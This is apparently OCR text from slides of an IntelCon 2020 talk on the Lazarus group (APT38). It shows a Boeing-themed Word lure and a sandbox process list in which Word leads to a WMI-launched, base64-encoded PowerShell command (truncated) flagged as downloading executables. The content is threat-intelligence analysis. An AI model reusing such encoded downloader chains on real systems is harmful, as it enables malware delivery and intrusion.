 Grupo Lazarus (APT38)
IntelCon
by Ginseg
#IntelCon2020
1
Recycle Bin
Acrobat
Reader DC
needsdescri...
Firefox
FileZilla Client
sexychina.rtf
Google
Chrome
Opera
Skype
CCleaner
VLC media
player
Start
2
File Home Insert Page Layout References Mailings Review Developer Format Format
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
AaBbCcDc AaBbCcDc AaBbC AaBbCc
¶ Normal ¶ No Spaci... Heading 1 Heading 2
Styles
BOEING
The Boeing Company
Creating Breakthroughs,
Expanding Opportunities
BOEING
English (U.S.)
3
3860 WINWORD.EXE /Embedding
4k 476 140
3256 chrome.exe --type=gpu-process --field-trial-handle=1012,12592866715422541300,67581046...
380 0 146
3212 chrome.exe --type=utility --field-trial-handle=1012,12592866715422541300,6758104680513...
1k 385 198
3680 WMI powersheLL.exe -e JABjAGgAYQB1AGMAbQB1AHUAZwBwAGkAdwA9ACcAegBpAGEAYwBmA...
EXE
1k 276 224
PROCESS DETAILS:
More Info
Suspicious
DANGER
Downloads executable files from the Internet
WARNING
Executable content was dropped or overwritten
Creates files in the user directory
PowerShell script executed
Executed via WMI
https://attack.mitre.org/groups/G0082/